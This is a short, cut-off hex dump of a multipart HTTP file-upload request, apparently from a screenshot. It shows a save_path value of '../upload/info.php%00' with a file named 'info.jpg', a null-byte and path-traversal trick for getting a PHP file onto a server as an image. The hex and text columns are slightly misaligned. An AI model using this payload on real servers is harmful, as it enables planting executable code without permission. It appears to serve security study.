 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a me="save_path"
2e 2e 2f 75 70 6c 6f 61 64 2f 69 6e 66 6f ../upload/info
68 70 25 30 30 0d 0a 2d 2d 2d 2d 2d 2d 57 .php%00 ------W
4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
6d 4f 39 52 69 7a 79 44 42 4a 44 53 32 48 ytmO9RizyDBJDS2H
0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f f Content-Dispo
74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f a; name="upload_
6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d file"; filename=
6e 66 6f 2e 6a 70 67 22 0d 0a 43 6f 6e 74 "info.jpg" Cont